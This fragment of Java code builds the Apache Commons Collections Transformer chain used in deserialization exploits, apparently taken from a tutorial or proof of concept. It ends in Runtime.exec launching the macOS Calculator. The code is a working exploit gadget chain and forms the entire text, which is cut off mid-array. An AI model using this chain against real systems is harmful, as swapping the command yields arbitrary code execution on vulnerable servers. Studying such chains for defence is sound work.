 Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"/Applications/Calculator.app/Contents/MacOS/Calculator"})